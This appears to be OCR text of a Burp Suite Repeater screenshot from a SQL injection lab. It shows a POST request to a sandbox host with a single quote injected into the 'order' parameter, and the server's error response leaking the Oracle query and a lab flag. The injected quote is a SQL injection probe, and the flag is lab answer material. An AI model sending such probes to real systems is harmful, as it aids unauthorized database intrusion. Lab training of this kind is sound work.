 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /discovery/api/fuzzing HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 35
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/discovery/fuzzing
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=oracle&name=test&sort=id&order='
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 01:00:57 GMT
4 Content-Type: application/json
5 Content-Length: 308
6 Connection: keep-alive
7
8 {
"flag":"OS{95E31FE55146075BFCA03885C04CE635}",
"error":
"(cx_Oracle.DatabaseError) ORA-01756: quoted string not properly terminated\n[SQL: SELECT id, name, des
cription, price FROM sys.menu WHERE lower(name) LIKE lower('%test%') ORDER BY id ']\n(Background on thi
s error at: https://sqlalche.me/e/14/4xp6)"
}